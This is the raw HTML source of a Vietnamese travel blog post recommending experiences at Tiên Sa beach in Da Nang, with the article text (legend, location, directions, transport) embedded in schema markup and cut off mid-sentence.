

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://52hz.vn/bai-bien-tien-sa/
body_size: 182721
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Bãi Biển Tiên Sa Đà Nẵng: Top 6 Trải nghiệm không nên bỏ lỡ</title>
<meta name="description" content="Bỏ lại bộn bề của thành phố nhộn nhịp, về với bãi biển Tiên Sa, thả mình vào dòng nước mát rượi thực sự mang đến cảm giác..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://52hz.vn/bai-bien-tien-sa/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bãi Biển Tiên Sa Đà Nẵng: Top 6 Trải nghiệm không nên bỏ lỡ" />
<meta property="og:description" content="Bỏ lại bộn bề của thành phố nhộn nhịp, về với bãi biển Tiên Sa, thả mình vào dòng nước mát rượi thực sự mang đến cảm giác..." />
<meta property="og:url" content="https://52hz.vn/bai-bien-tien-sa/" />
<meta property="og:site_name" content="52Hz" />
<meta property="article:section" content="Du Lịch Đà Nẵng" />
<meta property="og:updated_time" content="2023-04-25T20:48:57+07:00" />
<meta property="og:image" content="https://52hz.vn/wp-content/uploads/2022/07/52hz-bai-bien-tien-sa.jpg" />
<meta property="og:image:secure_url" content="https://52hz.vn/wp-content/uploads/2022/07/52hz-bai-bien-tien-sa.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Bãi Biển Tiên Sa Đà Nẵng: Top 6 Trải Nghiệm Không Nên Bỏ Lỡ" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bãi Biển Tiên Sa Đà Nẵng: Top 6 Trải nghiệm không nên bỏ lỡ" />
<meta name="twitter:description" content="Bỏ lại bộn bề của thành phố nhộn nhịp, về với bãi biển Tiên Sa, thả mình vào dòng nước mát rượi thực sự mang đến cảm giác..." />
<meta name="twitter:creator" content="@xuantien52hz" />
<meta name="twitter:image" content="https://52hz.vn/wp-content/uploads/2022/07/52hz-bai-bien-tien-sa.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Xuân Tiến" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="9 phút" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin 52Hz &raquo;" href="https://52hz.vn/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://52hz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2F52hz.vn%2Fbai-bien-tien-sa%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://52hz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2F52hz.vn%2Fbai-bien-tien-sa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://52hz.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://52hz.vn/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.4.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://52hz.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://52hz.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://52hz.vn/wp-content/uploads/useanyfont/uaf.css?ver=1741058345' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://52hz.vn/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='sm-style-css' href='https://52hz.vn/wp-content/plugins/wp-show-more/wpsm-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://52hz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://52hz.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.73' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://52hz.vn/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://52hz.vn/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://52hz.vn/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-hotspot-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/widget-hotspot.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-8.css?ver=1748221757' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='elementor-post-18341-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-18341.css?ver=1748221757' media='all' />
<link rel='stylesheet' id='elementor-post-1373-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-1373.css?ver=1757389406' media='all' />
<link rel='stylesheet' id='elementor-post-1398-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-1398.css?ver=1748222162' media='all' />
<link rel='stylesheet' id='elementor-post-8116-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-8116.css?ver=1748222162' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://52hz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://52hz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://52hz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://52hz.vn/wp-json/wp/v2/posts/8171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://52hz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://52hz.vn/?p=8171' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-228407572-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-228407572-1');
</script>

<meta name="google-site-verification" content="rrIvIKfFgW9aOecbYprNk15i_eXKvHSxrZxa5oK99cU" />
<meta name="google-site-verification" content="TC6NBoaiHG4yvdyGaiCFqix4flydK6Embu1HqRp9798" />
<meta name="google-site-verification" content="Vm7swcXBmpxsv2pp9I-4VrV2ySjV-XTDMffQmvN2-AI" />
<meta name="p:domain_verify" content="42face5f06fcc39397ec949f6a1f7a8a"/>

<meta name="facebook-domain-verification" content="9b4a2546u7rv04w66n62jmltylgtps" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4ZCPV3');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4Y8PXVFJ2V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4Y8PXVFJ2V');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<meta name='dmca-site-verification' content='SGdmeXpBWi91d25RTUpBanJWaTVidz090' />

<meta name="facebook-domain-verification" content="9b4a2546u7rv04w66n62jmltylgtps" />
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","name":"Xuân Tiến","address":{"@type":"PostalAddress","addressLocality":"Hồ Chí Minh","addressRegion":"Bình Thạnh","postalCode":"70000","streetAddress":"106 Lương Ngọc Quyến, Phường 13, Quận Bình Thạnh, Thành phố Hồ Chí Minh"},"email":"xuantien52hz.vn@gmail.com","gender":"Male","birthDate":"1995.07.10","memberOf":"52hz","nationality":"Việt Nam","image":{"@type":"ImageObject","url":"https://52hz.vn/wp-content/uploads/2022/06/cropped-logotrekking52hz.png","width":1117,"height":972},"jobTitle":"Tour Guider","telephone":"0898989039","url":"https://52hz.vn/","sameAs":["https://www.youtube.com/channel/UCqszcI3GTD8kauqXmf9TXHw/","https://xuantien52hz.tumblr.com/","https://vi.gravatar.com/xuantien52hz","https://myspace.com/xuantien52hz","https://vimeo.com/xuantien52hz","https://soundcloud.com/xuantien52hz","https://www.pinterest.com/xuantien52hz/","https://www.linkedin.com/in/xuan-tien-297567241/","https://medium.com/@xuantien52hz","https://www.flickr.com/people/xuantien52hz/","https://about.me/xuantien52hz/"]}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://52hz.vn/bai-bien-tien-sa/"},"headline":"Top 6 Trải Nghiệm Tại Bãi Biển Tiên Sa Mà Bạn Không Nên Bỏ Lỡ","image":{"@type":"ImageObject","url":"https://52hz.vn/wp-content/uploads/2022/07/52hz-bai-bien-tien-sa.jpg","width":1280,"height":640},"datePublished":"2022-07-25T19:00:34+0000","dateModified":"2023-04-25T20:48:57+0000","author":{"@type":"Person","name":"Xuân Tiến","url":"https://52hz.vn/author-xuan-tien-52hz/"},"publisher":{"@type":"Organization","name":"52Hz","logo":{"@type":"ImageObject","url":"https://52hz.vn/wp-content/uploads/2022/06/cropped-cropped-logotrekking52hz.png"}},"description":"Nếu bạn đang tìm kiếm một điểm đến đẹp và lý tưởng để thư giãn và tận hưởng trọn vẹn không khí biển mát mẻ, Bãi biển Tiên Sa nổi tiếng với vẻ đẹp hoang sơ, thơ mộng tựa chốn bồng lai. Bỏ lại bộn bề của thành phố nhộn nhịp, về với bãi Tiên Sa, thả mình vào dòng nước mát rượi thực sự mang đến cảm giác cực kỳ thư thái và yên bình.\r\n\r\nĐặc biệt, nơi đây còn có nhiều hoạt động thú vị và trải nghiệm tuyệt vời mà bạn không nên bỏ lỡ. Hãy cùng 52Hz khám phá Top 6 trải nghiệm tuyệt vời tại Bãi Biển Tiên Sa Đà Nẵng!\r\nGiới thiệu về Bãi biển Tiên Sa Đà Nẵng\r\n\r\n\r\n\r\nĐịa chỉ\r\n ⭐ Phường Thọ Quang, quận Sơn Trà, Đà Nẵng\r\n\r\n\r\nThời gian tham quan\r\n ⭐ Tự do\r\n\r\n\r\nGiá vé\r\n ⭐ 10.000đ\r\n\r\n\r\nNên đi khi nào\r\n ⭐ Tháng 1 đến tháng 10\r\n\r\n\r\n\r\nTruyền thuyết cái tên gọi bãi Tiên Sa Đà Nẵng\r\nTương truyền từ rất lâu trước đây, bởi vẻ đẹp quá đỗi thanh bình, bãi biển là nơi các tiên nữ thường giáng trần tắm tiên. Lúc bấy giờ, có tiên ông đang ngồi đánh cờ trên Đỉnh Sơn Trà (đỉnh bàn cờ). Vì quá mải mê ngắm nhìn các vị tiên nữ xinh đẹp tắm tiên mà bị thua. Từ đó, cư dân tại đây đã truyền nhau câu chuyện ấy và đặt tên cho bãi biển này là bãi biển Tiên Sa.\r\nCâu chuyện này cũng lý giải vì sao trên Đỉnh Bàn Cờ ngày nay chỉ có một vị tiên ông đang ngồi đánh cờ một mình.\r\n\r\n\r\nTruyền thuyết cái tên gọi bãi Tiên Sa Đà Nẵng\r\nBãi biển Tiên Sa ở đâu?\r\nBiển Tiên Sa nằm ở cuối đường Yết Kiêu, phường Thọ Quang, quận Sơn Trà, thành phố Đà Nẵng, cách trung tâm thành phố hơn 9km về phía Đông Bắc. Bãi biển nằm độc lập ở phía Bắc của bán đảo Sơn Trà, có hình dáng uốn lượn mềm mại như dải lụa xanh. Tương truyền, nhờ vào vẻ đẹp của mình mà nơi đây được các nàng tiên ghé dạo chơi, ngắm cảnh. Cái tên “Tiên Sa” cũng từ đó mà ra đời. Mang một vẻ đẹp vô cùng hoang sơ và yên bình, nơi đây dần trở thành một trong những điểm đến lý tưởng của du khách..\r\nHướng dẫn di chuyển\r\nBãi biển Tiên Sa nằm cách trung tâm thành phố Đà Nẵng khoảng 9km. Quãng đường di chuyển đến Tiên Sa cũng không quá khó khăn. Từ trung tâm thành phố, đi qua cầu Rồng, cầu Sông Hàn rồi rẽ vào đường Ngô Quyền. Từ đây, bạn theo hướng Ngô Quyền đi đến cuối đường Yết Kiêu, bạn sẽ thấy biển báo khu du lịch sinh thái Tiên Sa.\r\n\r\nHướng dẫn di chuyển đến bãi biển Tiên Sa\r\nPhương tiện di chuyển đến bãi Tiên Sa\r\nKhách du lịch có thể di chuyển đến Bãi biển Tiên Sa Đà Nẵng bằng các phương tiện khác nhau như xe máy, taxi và xe đưa đón tùy vào sở thích và nhu cầu của mọi người. Di chuyển bằng xe máy giúp bạn tiết kiệm chi phí cũng như chủ động về thời gian hơn. Giá thuê xe máy tại Đà Nẵng dao động từ 100.000 VNĐ đến 150.000 